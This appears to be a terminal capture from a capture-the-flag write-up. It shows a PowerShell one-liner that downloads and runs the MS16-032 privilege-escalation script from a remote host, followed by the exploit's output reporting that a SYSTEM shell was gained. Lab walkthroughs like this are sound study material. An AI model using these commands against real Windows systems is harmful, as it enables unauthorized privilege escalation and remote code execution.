 PS C:\Users\kostas\Desktop> IEX(New-Object Net.Webclient).downloadString('http://10.10.14.20/MS16-032.ps1')
PS C:\Users\kostas\Desktop> Invoke-MS16-032
         __ __ ___ ___   ___     ___ ___ ___
        |  V  |  _|_  | |  _|___|   |_  |_  |
        |     |_  |_| |_| . |___| | |_  |  _|
        |_|_|_|___|_____|___|   |___|___|___|
                       [by b33f -> @FuzzySec]
[?] Operating system core count: 2
[>] Duplicating CreateProcessWithLogonW handle
[?] Done, using thread handle: 1564
[*] Sniffing out privileged impersonation token..
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[?] Success, open SYSTEM token handle: 2044
[+] Resuming thread..
[*] Sniffing out SYSTEM shell..
[>] Duplicating SYSTEM token
[>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM shell!!
PS C:\Users\kostas\Desktop> whoami
optimum\kostas
PS C:\Users\kostas\Desktop>